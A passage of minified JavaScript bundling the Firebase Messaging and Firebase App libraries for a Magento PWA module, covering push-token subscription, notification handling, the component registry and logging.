0,function(){var t,n;return h(this,function(e){switch(e.label){case 0:return[4,Ge(r)];case 1:t=e.sent(),t={method:\"DELETE\",headers:t},e.label=2;case 2:return e.trys.push([2,5,,6]),[4,fetch($e(r.appConfig)+\"/\"+i,t)];case 3:return[4,e.sent().json()];case 4:if((t=e.sent()).error)throw n=t.error.message,Pe.create(\"token-unsubscribe-failed\",{errorInfo:n});return[3,6];case 5:throw n=e.sent(),Pe.create(\"token-unsubscribe-failed\",{errorInfo:n});case 6:return[2]}})})}function $e(e){e=e.projectId;return Oe+\"/projects/\"+e+\"/registrations\"}function Ge(e){var n=e.appConfig,r=e.installations;return d(this,void 0,void 0,function(){var t;return h(this,function(e){switch(e.label){case 0:return[4,r.getToken()];case 1:return t=e.sent(),[2,new Headers({\"Content-Type\":\"application/json\",Accept:\"application/json\",\"x-goog-api-key\":n.apiKey,\"x-goog-firebase-installations-auth\":\"FIS \"+t})]}})})}function ze(e){var t=e.p256dh,n=e.auth,r=e.endpoint,e=e.vapidKey,t={web:{endpoint:r,auth:n,p256dh:t}};return e!==je&&(t.web.applicationPubKey=e),t}function Je(c,l,f){return d(this,void 0,void 0,function(){var s,a,u;return h(this,function(e){switch(e.label){case 0:if(\"granted\"!==Notification.permission)throw Pe.create(\"permission-blocked\");return[4,function(n,r){return d(this,void 0,void 0,function(){var t;return h(this,function(e){switch(e.label){case 0:return[4,n.pushManager.getSubscription()];case 1:return(t=e.sent())?[2,t]:[2,n.pushManager.subscribe({userVisibleOnly:!0,applicationServerKey:function(e){for(var e=(e+\"=\".repeat((4-e.length%4)%4)).replace(/\\-/g,\"+\").replace(/_/g,\"/\"),t=atob(e),n=new Uint8Array(t.length),r=0;r<t.length;++r)n[r]=t.charCodeAt(r);return n}(r)})]}})})}(l,f)];case 1:return u=e.sent(),[4,Fe(c)];case 2:return s=e.sent(),a={vapidKey:f,swScope:l.scope,endpoint:u.endpoint,auth:Me(u.getKey(\"auth\")),p256dh:Me(u.getKey(\"p256dh\"))},s?[3,3]:[2,Ze(c,a)];case 3:if(t=s.subscriptionOptions,r=(n=a).vapidKey===t.vapidKey,i=n.endpoint===t.endpoint,o=n.auth===t.auth,t=n.p256dh===t.p256dh,r&&i&&o&&t)return[3,8];e.label=4;case 4:return e.trys.push([4,6,,7]),[4,He(c,s.token)];case 5:return e.sent(),[3,7];case 6:return u=e.sent(),console.warn(u),[3,7];case 7:return[2,Ze(c,a)];case 8:return Date.now()>=s.createTime+6048e5?[2,function(i,o,s){return d(this,void 0,void 0,function(){var t,n,r;return h(this,function(e){switch(e.label){case 0:return e.trys.push([0,3,,5]),[4,function(o,s){return d(this,void 0,void 0,function(){var t,n,r,i;return h(this,function(e){switch(e.label){case 0:return[4,Ge(o)];case 1:t=e.sent(),n=ze(s.subscriptionOptions),n={method:\"PATCH\",headers:t,body:JSON.stringify(n)},e.label=2;case 2:return e.trys.push([2,5,,6]),[4,fetch($e(o.appConfig)+\"/\"+s.token,n)];case 3:return[4,e.sent().json()];case 4:return r=e.sent(),[3,6];case 5:throw i=e.sent(),Pe.create(\"token-update-failed\",{errorInfo:i});case 6:if(r.error)throw i=r.error.message,Pe.create(\"token-update-failed\",{errorInfo:i});if(!r.token)throw Pe.create(\"token-update-no-token\");return[2,r.token]}})})}(o,i)];case 1:return t=e.sent(),n=p(p({},i),{token:t,createTime:Date.now()}),[4,Ue(o,n)];case 2:return e.sent(),[2,t];case 3:return r=e.sent(),[4,Ye(o,s)];case 4:throw e.sent(),r;case 5:return[2]}})})}({token:s.token,createTime:Date.now(),subscriptionOptions:a},c,l)]:[2,s.token];case 9:return[2]}var t,n,r,i,o})})}function Ye(n,r){return d(this,void 0,void 0,function(){var t;return h(this,function(e){switch(e.label){case 0:return[4,Fe(n)];case 1:return(t=e.sent())?[4,He(n,t.token)]:[3,4];case 2:return e.sent(),[4,function(r){return d(this,void 0,void 0,function(){var t,n;return h(this,function(e){switch(e.label){case 0:return t=We(r),[4,Ve()];case 1:return n=e.sent(),[4,(n=n.transaction(Be,\"readwrite\")).objectStore(Be).delete(t)];case 2:return e.sent(),[4,n.complete];case 3:return e.sent(),[2]}})})}(n)];case 3:e.sent(),e.label=4;case 4:return[4,r.pushManager.getSubscription()];case 5:return(t=e.sent())?[2,t.unsubscribe()]:[2,!0]}})})}function Ze(n,r){return d(this,void 0,void 0,function(){var t;return h(this,function(e){switch(e.label){case 0:return[4,function(o,s){return d(this,void 0,void 0,function(){var t,n,r,i;return h(this,function(e){switch(e.label){case 0:return[4,Ge(o)];case 1:t=e.sent(),n=ze(s),n={method:\"POST\",headers:t,body:JSON.stringify(n)},e.label=2;case 2:return e.trys.push([2,5,,6]),[4,fetch($e(o.appConfig),n)];case 3:return[4,e.sent().json()];case 4:return r=e.sent(),[3,6];case 5:throw i=e.sent(),Pe.create(\"token-subscribe-failed\",{errorInfo:i});case 6:if(r.error)throw i=r.error.message,Pe.create(\"token-subscribe-failed\",{errorInfo:i});if(!r.token)throw Pe.create(\"token-subscribe-no-token\");return[2,r.token]}})})}(n,r)];case 1:return t=e.sent(),t={token:t,createTime:Date.now(),subscriptionOptions:r},[4,Ue(n,t)];case 2:return e.sent(),[2,t.token]}})})}function Qe(e){var t={from:e.from,collapseKey:e.collapse_key};return function(e,t){if(!t.notification)return;e.notification={};var n=t.notification.title;n&&(e.notification.title=n);n=t.notification.body;n&&(e.notification.body=n);t=t.notification.image;t&&(e.notification.image=t)}(t,e),function(e,t){if(!t.data)return;e.data=t.data}(t,e),function(e,t){if(!t.fcmOptions)return;e.fcmOptions={};var n=t.fcmOptions.link;n&&(e.fcmOptions.link=n);t=t.fcmOptions.analytics_label;t&&(e.fcmOptions.analyticsLabel=t)}(t,e),t}function Xe(e){return\"object\"==typeof e&&e&&Ee in e}var et=(Object.defineProperty(tt.prototype,\"app\",{get:function(){return this.firebaseDependencies.app},enumerable:!1,configurable:!0}),tt.prototype.setBackgroundMessageHandler=function(e){if(this.isOnBackgroundMessageUsed=!1,!e||\"function\"!=typeof e)throw Pe.create(\"invalid-bg-handler\");this.bgMessageHandler=e},tt.prototype.onBackgroundMessage=function(e){var t=this;return this.isOnBackgroundMessageUsed=!0,this.bgMessageHandler=e,function(){t.bgMessageHandler=null}},tt.prototype.getToken=function(){var n;return d(this,void 0,void 0,function(){var t;return h(this,function(e){switch(e.label){case 0:return this.vapidKey?[3,2]:[4,Fe(this.firebaseDependencies)];case 1:t=e.sent(),this.vapidKey=null!==(n=null===(n=null==t?void 0:t.subscriptionOptions)||void 0===n?void 0:n.vapidKey)&&void 0!==n?n:je,e.label=2;case 2:return[2,Je(this.firebaseDependencies,self.registration,this.vapidKey)]}})})},tt.prototype.deleteToken=function(){return Ye(this.firebaseDependencies,self.registration)},tt.prototype.requestPermission=function(){throw Pe.create(\"only-available-in-window\")},tt.prototype.usePublicVapidKey=function(e){if(null!==this.vapidKey)throw Pe.create(\"use-vapid-key-after-get-token\");if(\"string\"!=typeof e||0===e.length)throw Pe.create(\"invalid-vapid-key\");this.vapidKey=e},tt.prototype.useServiceWorker=function(){throw Pe.create(\"only-available-in-window\")},tt.prototype.onMessage=function(){throw Pe.create(\"only-available-in-window\")},tt.prototype.onTokenRefresh=function(){throw Pe.create(\"only-available-in-window\")},tt.prototype.onPush=function(a){return d(this,void 0,void 0,function(){var i,o,s;return h(this,function(e){switch(e.label){case 0:return(s=function(e){var t=e.data;if(!t)return null;try{return t.json()}catch(e){return null}}(a))?[4,nt()]:(console.debug(\"FirebaseMessaging: failed to get parsed MessagePayload from the PushEvent. Skip handling the push.\"),[2]);case 1:return(i=e.sent(),i.some(function(e){return\"visible\"===e.visibilityState&&!e.url.startsWith(\"chrome-extension://\")}))?[2,function(e,t){var n,r;t.isFirebaseMessaging=!0,t.messageType=_e.PUSH_RECEIVED;try{for(var i=c(e),o=i.next();!o.done;o=i.next()){o.value.postMessage(t)}}catch(e){n={error:e}}finally{try{o&&!o.done&&(r=i.return)&&r.call(i)}finally{if(n)throw n.error}}}(i,s)]:(o=!1,s.notification?[4,function(e){var t=e.actions,n=Notification.maxActions;t&&n&&t.length>n&&console.warn(\"This browser only supports \"+n+\" actions. The remaining actions will not be displayed.\");return self.registration.showNotification(null!==(n=e.title)&&void 0!==n?n:\"\",e)}(((r=p({},(t=s).notification)).data=((n={})[De]=t,n),r))]:[3,3]);case 2:e.sent(),o=!0,e.label=3;case 3:return!0===o&&!1===this.isOnBackgroundMessageUsed?[2]:(this.bgMessageHandler&&(s=Qe(s),\"function\"==typeof this.bgMessageHandler?this.bgMessageHandler(s):this.bgMessageHandler.next(s)),[2])}var t,n,r})})},tt.prototype.onSubChange=function(n){var r;return d(this,void 0,void 0,function(){var t;return h(this,function(e){switch(e.label){case 0:return n.newSubscription?[3,2]:[4,Ye(this.firebaseDependencies,self.registration)];case 1:return e.sent(),[2];case 2:return[4,Fe(this.firebaseDependencies)];case 3:return t=e.sent(),[4,Ye(this.firebaseDependencies,self.registration)];case 4:return e.sent(),[4,Je(this.firebaseDependencies,self.registration,null!==(r=null===(r=null==t?void 0:t.subscriptionOptions)||void 0===r?void 0:r.vapidKey)&&void 0!==r?r:je)];case 5:return e.sent(),[2]}})})},tt.prototype.onNotificationClick=function(a){var u;return d(this,void 0,void 0,function(){var n,r,i,o,s;return h(this,function(e){switch(e.label){case 0:return(n=null===(u=null===(u=a.notification)||void 0===u?void 0:u.data)||void 0===u?void 0:u[De])?a.action?[2]:(a.stopImmediatePropagation(),a.notification.close(),(r=function(e){var t,n=null!==(t=null===(t=e.fcmOptions)||void 0===t?void 0:t.link)&&void 0!==t?t:null===(n=e.notification)||void 0===n?void 0:n.click_action;if(n)return n;return Xe(e.data)?self.location.origin:null}(n))?(i=new URL(r,self.location.href),o=new URL(self.location.origin),i.host!==o.host?[2]:[4,function(u){return d(this,void 0,void 0,function(){var t,n,r,i,o,s,a;return h(this,function(e){switch(e.label){case 0:return[4,nt()];case 1:t=e.sent();try{for(n=c(t),r=n.next();!r.done;r=n.next())if(i=r.value,o=new URL(i.url,self.location.href),u.host===o.host)return[2,i]}catch(e){s={error:e}}finally{try{r&&!r.done&&(a=n.return)&&a.call(n)}finally{if(s)throw s.error}}return[2,null]}})})}(i)]):[2]):[2];case 1:return(s=e.sent())?[3,4]:[4,self.clients.openWindow(r)];case 2:return s=e.sent(),[4,(t=3e3,new Promise(function(e){setTimeout(e,t)}))];case 3:return e.sent(),[3,6];case 4:return[4,s.focus()];case 5:s=e.sent(),e.label=6;case 6:return s?(n.messageType=_e.NOTIFICATION_CLICKED,n.isFirebaseMessaging=!0,[2,s.postMessage(n)]):[2]}var t})})},tt);function tt(e){var t=this;this.firebaseDependencies=e,this.isOnBackgroundMessageUsed=null,this.vapidKey=null,this.bgMessageHandler=null,self.addEventListener(\"push\",function(e){e.waitUntil(t.onPush(e))}),self.addEventListener(\"pushsubscriptionchange\",function(e){e.waitUntil(t.onSubChange(e))}),self.addEventListener(\"notificationclick\",function(e){e.waitUntil(t.onNotificationClick(e))})}function nt(){return self.clients.matchAll({type:\"window\",includeUncontrolled:!0})}var rt=(Object.defineProperty(it.prototype,\"app\",{get:function(){return this.firebaseDependencies.app},enumerable:!1,configurable:!0}),it.prototype.messageEventListener=function(i){return d(this,void 0,void 0,function(){var n,r;return h(this,function(e){switch(e.label){case 0:return(n=i.data).isFirebaseMessaging?(this.onMessageCallback&&n.messageType===_e.PUSH_RECEIVED&&(\"function\"==typeof this.onMessageCallback?this.onMessageCallback((delete(t=Object.assign({},n)).messageType,delete t.isFirebaseMessaging,t)):this.onMessageCallback.next(Object.assign({},n))),Xe(r=n.data)&&\"1\"===r[\"google.c.a.e\"]?[4,this.logEvent(n.messageType,r)]:[3,2]):[2];case 1:e.sent(),e.label=2;case 2:return[2]}var t})})},it.prototype.getVapidKey=function(){return this.vapidKey},it.prototype.getSwReg=function(){return this.swRegistration},it.prototype.getToken=function(t){return d(this,void 0,void 0,function(){return h(this,function(e){switch(e.label){case 0:return\"default\"!==Notification.permission?[3,2]:[4,Notification.requestPermission()];case 1:e.sent(),e.label=2;case 2:if(\"granted\"!==Notification.permission)throw Pe.create(\"permission-blocked\");return[4,this.updateVapidKey(null==t?void 0:t.vapidKey)];case 3:return e.sent(),[4,this.updateSwReg(null==t?void 0:t.serviceWorkerRegistration)];case 4:return e.sent(),[2,Je(this.firebaseDependencies,this.swRegistration,this.vapidKey)]}})})},it.prototype.updateVapidKey=function(t){return d(this,void 0,void 0,function(){return h(this,function(e){return t?this.vapidKey=t:this.vapidKey||(this.vapidKey=je),[2]})})},it.prototype.updateSwReg=function(t){return d(this,void 0,void 0,function(){return h(this,function(e){switch(e.label){case 0:return t||this.swRegistration?[3,2]:[4,this.registerDefaultSw()];case 1:e.sent(),e.label=2;case 2:if(!t&&this.swRegistration)return[2];if(!(t instanceof ServiceWorkerRegistration))throw Pe.create(\"invalid-sw-registration\");return this.swRegistration=t,[2]}})})},it.prototype.registerDefaultSw=function(){return d(this,void 0,void 0,function(){var t;return h(this,function(e){switch(e.label){case 0:return e.trys.push([0,2,,3]),t=this,[4,navigator.serviceWorker.register(\"/firebase-messaging-sw.js\",{scope:\"/firebase-cloud-messaging-push-scope\"})];case 1:return t.swRegistration=e.sent(),this.swRegistration.update().catch(function(){}),[3,3];case 2:throw t=e.sent(),Pe.create(\"failed-service-worker-registration\",{browserErrorMessage:t.message});case 3:return[2]}})})},it.prototype.deleteToken=function(){return d(this,void 0,void 0,function(){return h(this,function(e){switch(e.label){case 0:return this.swRegistration?[3,2]:[4,this.registerDefaultSw()];case 1:e.sent(),e.label=2;case 2:return[2,Ye(this.firebaseDependencies,this.swRegistration)]}})})},it.prototype.requestPermission=function(){return d(this,void 0,void 0,function(){var t;return h(this,function(e){switch(e.label){case 0:return\"granted\"===Notification.permission?[2]:[4,Notification.requestPermission()];case 1:if(\"granted\"===(t=e.sent()))return[2];throw\"denied\"===t?Pe.create(\"permission-blocked\"):Pe.create(\"permission-default\")}})})},it.prototype.usePublicVapidKey=function(e){if(null!==this.vapidKey)throw Pe.create(\"use-vapid-key-after-get-token\");if(\"string\"!=typeof e||0===e.length)throw Pe.create(\"invalid-vapid-key\");this.vapidKey=e},it.prototype.useServiceWorker=function(e){if(!(e instanceof ServiceWorkerRegistration))throw Pe.create(\"invalid-sw-registration\");if(this.swRegistration)throw Pe.create(\"use-sw-after-get-token\");this.swRegistration=e},it.prototype.onMessage=function(e){var t=this;return this.onMessageCallback=e,function(){t.onMessageCallback=null}},it.prototype.setBackgroundMessageHandler=function(){throw Pe.create(\"only-available-in-sw\")},it.prototype.onBackgroundMessage=function(){throw Pe.create(\"only-available-in-sw\")},it.prototype.onTokenRefresh=function(){return function(){}},it.prototype.logEvent=function(n,r){return d(this,void 0,void 0,function(){var t;return h(this,function(e){switch(e.label){case 0:return t=function(e){switch(e){case _e.NOTIFICATION_CLICKED:return\"notification_open\";case _e.PUSH_RECEIVED:return\"notification_foreground\";default:throw new Error}}(n),[4,this.firebaseDependencies.analyticsProvider.get()];case 1:return e.sent().logEvent(t,{message_id:r[Ee],message_name:r[\"google.c.a.c_l\"],message_time:r[\"google.c.a.ts\"],message_device_time:Math.floor(Date.now()/1e3)}),[2]}})})},it);function it(e){var t=this;this.firebaseDependencies=e,this.vapidKey=null,this.onMessageCallback=null,navigator.serviceWorker.addEventListener(\"message\",function(e){return t.messageEventListener(e)})}function ot(e){return Pe.create(\"missing-app-config-values\",{valueName:e})}L={isSupported:st};function st(){return self&&\"ServiceWorkerGlobalScope\"in self?\"indexedDB\"in self&&null!==indexedDB&&\"PushManager\"in self&&\"Notification\"in self&&ServiceWorkerRegistration.prototype.hasOwnProperty(\"showNotification\")&&PushSubscription.prototype.hasOwnProperty(\"getKey\"):\"indexedDB\"in window&&null!==indexedDB&&navigator.cookieEnabled&&\"serviceWorker\"in navigator&&\"PushManager\"in window&&\"Notification\"in window&&\"fetch\"in window&&ServiceWorkerRegistration.prototype.hasOwnProperty(\"showNotification\")&&PushSubscription.prototype.hasOwnProperty(\"getKey\")}t.default.INTERNAL.registerComponent(new y(\"messaging\",function(e){var t=e.getProvider(\"app\").getImmediate(),e={app:t,appConfig:function(e){var t,n;if(!e||!e.options)throw ot(\"App Configuration Object\");if(!e.name)throw ot(\"App Name\");var r=e.options;try{for(var i=c([\"projectId\",\"apiKey\",\"appId\",\"messagingSenderId\"]),o=i.next();!o.done;o=i.next()){var s=o.value;if(!r[s])throw ot(s)}}catch(e){t={error:e}}finally{try{o&&!o.done&&(n=i.return)&&n.call(i)}finally{if(t)throw t.error}}return{appName:e.name,projectId:r.projectId,apiKey:r.apiKey,appId:r.appId,senderId:r.messagingSenderId}}(t),installations:e.getProvider(\"installations\").getImmediate(),analyticsProvider:e.getProvider(\"analytics-internal\")};if(!st())throw Pe.create(\"unsupported-browser\");return new(self&&\"ServiceWorkerGlobalScope\"in self?et:rt)(e)},\"PUBLIC\").setServiceProps(L))}).apply(this,arguments)}catch(e){throw console.error(e),new Error(\"Cannot instantiate firebase-messaging.js - be sure to load firebase-app.js first.\")}});","Webkul_Pwa/js/firebase-app.min.js":"!function(e,t){\"object\"==typeof exports&&\"undefined\"!=typeof module?module.exports=t():\"function\"==typeof define&&define.amd?define(t):(e=\"undefined\"!=typeof globalThis?globalThis:e||self).firebase=t()}(this,function(){\"use strict\";var r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(e,t)};var o=function(){return(o=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var i in t=arguments[r])Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e}).apply(this,arguments)};function e(e,a,s,l){return new(s=s||Promise)(function(r,t){function n(e){try{o(l.next(e))}catch(e){t(e)}}function i(e){try{o(l.throw(e))}catch(e){t(e)}}function o(e){var t;e.done?r(e.value):((t=e.value)instanceof s?t:new s(function(e){e(t)})).then(n,i)}o((l=l.apply(e,a||[])).next())})}function n(r,n){var i,o,a,s={label:0,sent:function(){if(1&a[0])throw a[1];return a[1]},trys:[],ops:[]},e={next:t(0),throw:t(1),return:t(2)};return\"function\"==typeof Symbol&&(e[Symbol.iterator]=function(){return this}),e;function t(t){return function(e){return function(t){if(i)throw new TypeError(\"Generator is already executing.\");for(;s;)try{if(i=1,o&&(a=2&t[0]?o.return:t[0]?o.throw||((a=o.return)&&a.call(o),0):o.next)&&!(a=a.call(o,t[1])).done)return a;switch(o=0,a&&(t=[2&t[0],a.value]),t[0]){case 0:case 1:a=t;break;case 4:return s.label++,{value:t[1],done:!1};case 5:s.label++,o=t[1],t=[0];continue;case 7:t=s.ops.pop(),s.trys.pop();continue;default:if(!(a=0<(a=s.trys).length&&a[a.length-1])&&(6===t[0]||2===t[0])){s=0;continue}if(3===t[0]&&(!a||t[1]>a[0]&&t[1]<a[3])){s.label=t[1];break}if(6===t[0]&&s.label<a[1]){s.label=a[1],a=t;break}if(a&&s.label<a[2]){s.label=a[2],s.ops.push(t);break}a[2]&&s.ops.pop(),s.trys.pop();continue}t=n.call(r,s)}catch(e){t=[6,e],o=0}finally{i=a=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,e])}}}function h(e){var t=\"function\"==typeof Symbol&&Symbol.iterator,r=t&&e[t],n=0;if(r)return r.call(e);if(e&&\"number\"==typeof e.length)return{next:function(){return e&&n>=e.length&&(e=void 0),{value:e&&e[n++],done:!e}}};throw new TypeError(t?\"Object is not iterable.\":\"Symbol.iterator is not defined.\")}function u(e,t){var r=\"function\"==typeof Symbol&&e[Symbol.iterator];if(!r)return e;var n,i,o=r.call(e),a=[];try{for(;(void 0===t||0<t--)&&!(n=o.next()).done;)a.push(n.value)}catch(e){i={error:e}}finally{try{n&&!n.done&&(r=o.return)&&r.call(o)}finally{if(i)throw i.error}}return a}function d(e,t){if(!(t instanceof Object))return t;switch(t.constructor){case Date:return new Date(t.getTime());case Object:void 0===e&&(e={});break;case Array:e=[];break;default:return t}for(var r in t)t.hasOwnProperty(r)&&(e[r]=d(e[r],t[r]));return e}var i=(t.prototype.wrapCallback=function(r){var n=this;return function(e,t){e?n.reject(e):n.resolve(t),\"function\"==typeof r&&(n.promise.catch(function(){}),1===r.length?r(e):r(e,t))}},t);function t(){var r=this;this.reject=function(){},this.resolve=function(){},this.promise=new Promise(function(e,t){r.resolve=e,r.reject=t})}var a,s,l,c=\"FirebaseError\",p=(a=Error,r(s=v,l=a),s.prototype=null===l?Object.create(l):(f.prototype=l.prototype,new f),v);function f(){this.constructor=s}function v(e,t){t=a.call(this,t)||this;return t.code=e,t.name=c,Object.setPrototypeOf(t,v.prototype),Error.captureStackTrace&&Error.captureStackTrace(t,y.prototype.create),t}var y=(m.prototype.create=function(e){for(var t=[],r=1;r<arguments.length;r++)t[r-1]=arguments[r];for(var n,i=t[0]||{},o=this.service+\"/\"+e,e=this.errors[e],e=e?(n=i,e.replace(g,function(e,t){var r=n[t];return null!=r?String(r):\"<\"+t+\"?>\"})):\"Error\",e=this.serviceName+\": \"+e+\" (\"+o+\").\",a=new p(o,e),s=0,l=Object.keys(i);s<l.length;s++){var c=l[s];\"_\"!==c.slice(-1)&&(c in a&&console.warn('Overwriting FirebaseError base field \"'+c+'\" can cause unexpected behavior.'),a[c]=i[c])}return a},m);function m(e,t,r){this.service=e,this.serviceName=t,this.errors=r}var g=/\\{\\$([^}]+)}/g;function b(e,t){return Object.prototype.hasOwnProperty.call(e,t)}function w(e,t){t=new E(e,t);return t.subscribe.bind(t)}var E=(O.prototype.next=function(t){this.forEachObserver(function(e){e.next(t)})},O.prototype.error=function(t){this.forEachObserver(function(e){e.error(t)}),this.close(t)},O.prototype.complete=function(){this.forEachObserver(function(e){e.complete()}),this.close()},O.prototype.subscribe=function(e,t,r){var n,i=this;if(void 0===e&&void 0===t&&void 0===r)throw new Error(\"Missing Observer.\");void 0===(n=function(e,t){if(\"object\"!=typeof e||null===e)return!1;for(var r=0,n=t;r<n.length;r++){var i=n[r];if(i in e&&\"function\"==typeof e[i])return!0}return!1}(e,[\"next\",\"error\",\"complete\"])?e:{next:e,error:t,complete:r}).next&&(n.next=_),void 0===n.error&&(n.error=_),void 0===n.complete&&(n.complete=_);r=this.unsubscribeOne.bind(this,this.observers.length);return this.finalized&&this.task.then(function(){try{i.finalError?n.error(i.finalError):n.complete()}catch(e){}}),this.observers.push(n),r},O.prototype.unsubscribeOne=function(e){void 0!==this.observers&&void 0!==this.observers[e]&&(delete this.observers[e],--this.observerCount,0===this.observerCount&&void 0!==this.onNoObservers&&this.onNoObservers(this))},O.prototype.forEachObserver=function(e){if(!this.finalized)for(var t=0;t<this.observers.length;t++)this.sendOne(t,e)},O.prototype.sendOne=function(e,t){var r=this;this.task.then(function(){if(void 0!==r.observers&&void 0!==r.observers[e])try{t(r.observers[e])}catch(e){\"undefined\"!=typeof console&&console.error&&console.error(e)}})},O.prototype.close=function(e){var t=this;this.finalized||(this.finalized=!0,void 0!==e&&(this.finalError=e),this.task.then(function(){t.observers=void 0,t.onNoObservers=void 0}))},O);function O(e,t){var r=this;this.observers=[],this.unsubscribes=[],this.observerCount=0,this.task=Promise.resolve(),this.finalized=!1,this.onNoObservers=t,this.task.then(function(){e(r)}).catch(function(e){r.error(e)})}function _(){}var I=(N.prototype.setInstantiationMode=function(e){return this.instantiationMode=e,this},N.prototype.setMultipleInstances=function(e){return this.multipleInstances=e,this},N.prototype.setServiceProps=function(e){return this.serviceProps=e,this},N);function N(e,t,r){this.name=e,this.instanceFactory=t,this.type=r,this.multipleInstances=!1,this.serviceProps={},this.instantiationMode=\"LAZY\"}var L=\"[DEFAULT]\",S=(R.prototype.get=function(e){void 0===e&&(e=L);var t=this.normalizeInstanceIdentifier(e);if(!this.instancesDeferred.has(t)){var r=new i;this.instancesDeferred.set(t,r);try{var n=this.getOrInitializeService(t);n&&r.resolve(n)}catch(e){}}return this.instancesDeferred.get(t).promise},R.prototype.getImmediate=function(e){var t=o({identifier:L,optional:!1},e),e=t.identifier,r=t.optional,n=this.normalizeInstanceIdentifier(e);try{var i=this.getOrInitializeService(n);if(i)return i;if(r)return null;throw Error(\"Service \"+this.name+\" is not available\")}catch(e){if(r)return null;throw e}},R.prototype.getComponent=function(){return this.component},R.prototype.setComponent=function(e){var t,r;if(e.name!==this.name)throw Error(\"Mismatching Component \"+e.name+\" for Provider \"+this.name+\".\");if(this.component)throw Error(\"Component for \"+this.name+\" has already been provided\");if(\"EAGER\"===(this.component=e).instantiationMode)try{this.getOrInitializeService(L)}catch(e){}try{for(var n=h(this.instancesDeferred.entries()),i=n.next();!i.done;i=n.next()){var o=u(i.value,2),a=o[0],s=o[1],l=this.normalizeInstanceIdentifier(a);try{var c=this.getOrInitializeService(l);s.resolve(c)}catch(e){}}}catch(e){t={error:e}}finally{try{i&&!i.done&&(r=n.return)&&r.call(n)}finally{if(t)throw t.error}}},R.prototype.clearInstance=function(e){void 0===e&&(e=L),this.instancesDeferred.delete(e),this.instances.delete(e)},R.prototype.delete=function(){return e(this,void 0,void 0,function(){var t;return n(this,function(e){switch(e.label){case 0:return t=Array.from(this.instances.values()),[4,Promise.all(function(){for(var e=[],t=0;t<arguments.length;t++)e=e.concat(u(arguments[t]));return e}(t.filter(function(e){return\"INTERNAL\"in e}).map(function(e){return e.INTERNAL.delete()}),t.filter(function(e){return\"_delete\"in e}).map(function(e){return e._delete()})))];case 1:return e.sent(),[2]}})})},R.prototype.isComponentSet=function(){return null!=this.component},R.prototype.getOrInitializeService=function(e){var t,r=this.instances.get(e);return!r&&this.component&&(r=this.component.instanceFactory(this.container,(t=e)===L?void 0:t),this.instances.set(e,r)),r||null},R.prototype.normalizeInstanceIdentifier=function(e){return!this.component||this.component.multipleInstances?e:L},R);function R(e,t){this.name=e,this.container=t,this.component=null,this.instances=new Map,this.instancesDeferred=new Map}var P=(A.prototype.addComponent=function(e){var t=this.getProvider(e.name);if(t.isComponentSet())throw new Error(\"Component \"+e.name+\" has already been registered with \"+this.name);t.setComponent(e)},A.prototype.addOrOverwriteComponent=function(e){this.getProvider(e.name).isComponentSet()&&this.providers.delete(e.name),this.addComponent(e)},A.prototype.getProvider=function(e){if(this.providers.has(e))return this.providers.get(e);var t=new S(e,this);return this.providers.set(e,t),t},A.prototype.getProviders=function(){return Array.from(this.providers.values())},A);function A(e){this.name=e,this.providers=new Map}function j(){for(var e=0,t=0,r=arguments.length;t<r;t++)e+=arguments[t].length;for(var n=Array(e),i=0,t=0;t<r;t++)for(var o=arguments[t],a=0,s=o.length;a<s;a++,i++)n[i]=o[a];return n}var C,D=[];(H=C=C||{})[H.DEBUG=0]=\"DEBUG\",H[H.VERBOSE=1]=\"VERBOSE\",H[H.INFO=2]=\"INFO\",H[H.WARN=3]=\"WARN\",H[H.ERROR=4]=\"ERROR\",H[H.SILENT=5]=\"SILENT\";function F(e,t){for(var r=[],n=2;n<arguments.length;n++)r[n-2]=arguments[n];if(!(t<e.logLevel)){var i=(new Date).toISOString(),o=x[t];if(!o)throw new Error(\"Attempted to log a message with an invalid logType (value: \"+t+\")\");console[o].apply(console,j([\"[\"+i+\"]  \"+e.name+\":\"],r))}}var k={debug:C.DEBUG,verbose:C.VERBOSE,info:C.INFO,warn:C.WARN,error:C.ERROR,silent:C.SILENT},T=C.INFO,x=((V={})[C.DEBUG]=\"log\",V[C.VERBOSE]=\"log\",V[C.INFO]=\"info\",V[C.WARN]=\"warn\",V[C.ERROR]=\"error\",V),H=(Object.defineProperty(z.prototype,\"logLevel\",{get:function(){return this._logLevel},set:function(e){if(!(e in C))throw new TypeError('Invalid value \"'+e+'\" assigned to `logLevel`');this._logLevel=e},enumerable:!1,configurable:!0}),z.prototype.setLogLevel=function(e){this._logLevel=\"string\"==typeof e?k[e]:e},Object.defineProperty(z.prototype,\"logHandler\",{get:function(){return this._logHandler},set:function(e){if(\"function\"!=typeof e)throw new TypeError(\"Value assigned to `logHandler` must be a function\");this._logHandler=e},enumerable:!1,configurable:!0}),Object.defineProperty(z.prototype,\"userLogHandler\",{get:function(){return this._userLogHandler},set:function(e){this._userLogHandler=e},enumerable:!1,configurable:!0}),z.prototype.debug=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];this._userLogHandler&&this._userLogHandler.apply(this,j([this,C.DEBUG],e)),this._logHandler.apply(this,j([this,C.DEBUG],e))},z.prototype.log=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];this._userLogHandler&&this._userLogHandler.apply(this,j([this,C.VERBOSE],e)),this._logHandler.apply(this,j([this,C.VERBOSE],e))},z.prototype.info=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];this._userLogHandler&&this._userLogHandler.apply(this,j([this,C.INFO],e)),this._logHandler.apply(this,j([this,C.INFO],e))},z.prototype.warn=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];this._userLogHandler&&this._userLogHandler.apply(this,j([this,C.WARN],e)),this._logHandler.apply(this,j([this,C.WARN],e))},z.prototype.error=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];this._userLogHandler&&this._userLogHandler.apply(this,j([this,C.ERROR],e)),this._logHandler.apply(this,j([this,C.ERROR],e))},z);function z(e){this.name=e,this._logLevel=T,this._logHandler=F,this._userLogHandler=null,D.push(this)}function B(t){D.forEach(function(e){e.setLogLevel(t)})}var V=((V={})[\"no-app\"]=\"No Firebase App '{$appName}' has been created - call Firebase App.initializeApp()\",V[\"bad-app-name\"]=\"Illegal App name: '{$appName}\",V[\"duplicate-app\"]=\"Firebase App named '{$appName}' 